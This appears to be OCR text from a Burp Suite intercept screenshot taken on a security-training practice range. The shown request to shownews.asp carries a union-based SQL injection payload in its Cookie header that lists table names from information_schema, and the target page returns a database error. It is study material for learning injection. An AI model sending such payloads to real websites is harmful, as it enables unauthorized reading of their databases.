 Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n Inspector
1 GET /shownews.asp HTTP/1.1
2 Host: kypt8004.ia.aqlab.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: id=
172+union+select+1,group_concat(table_name),3,4,5,6,7,8,1,2+from+information_schema.tables+where+table_schema='admi
n'
10 Connection: close
11
12
Request Attributes
Request Query Paramet
Request Body Paramete
Request Cookies
Request Headers
掌控安全学院实战演练靶场 掌控安全学院实战演练靶场
http://kypt8004.ia.aqlab.cn/shownews.asp
MORE
福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 关于我们 产品中心 新闻中心 客户案例 在线留言 联系我们
Adobe Flash Player 已不再受支持
数据库出错
新闻中心